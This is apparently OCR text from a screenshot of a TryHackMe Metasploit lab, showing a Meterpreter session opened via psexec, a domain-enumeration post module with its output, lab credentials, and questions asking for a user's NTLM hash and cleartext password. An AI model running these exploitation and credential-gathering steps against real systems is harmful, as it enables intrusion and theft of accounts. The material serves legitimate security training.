 Kali-PenTests [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... main.tf - project-YouT - ... Firefox qterminal terminator Downloads 06:28 AM
TryHackMe | Metasploit:
root@kali: /home/kali/Downloads/JuniorPenTest
Thoma Webm GitHub GitHub GitHub Burp Suite
root@kali: /home/kali/Downloads/JuniorPenTest 114x27
https://tryhackme.com/room/meterpreter
Offensive Security MSFU Exploit-DB GHDB File Upload Vulnerabili...
Title IP Address
Win4Meterpreter 10.10.68.90
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current
wifi_list_shared List shared wifi profiles/creds (require
The questions below will help you have a better understanding of how Meterp
You can use the credentials below to simulate an initial compromise over SMB
Username: ballen
Password: Password1
Answer the questions below
What is the computer name?
ACME-TEST
What is the target domain?
FLASH
What is the name of the share likely created by the user?
Answer format: *********
What is the NTLM hash of the jchambers user?
Answer format: ********************************
What is the cleartext password of the jchambers user?
Answer format: ********
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : FLASH
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[+] FOUND Domain: FLASH
[+] FOUND Domain Controller: ACME-TEST (IP: 10.10.68.90)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >
root@kali: /home/kali/Downloads/JuniorPenTest 114x11
root@kali:/home/kali/Downloads/JuniorPenTest#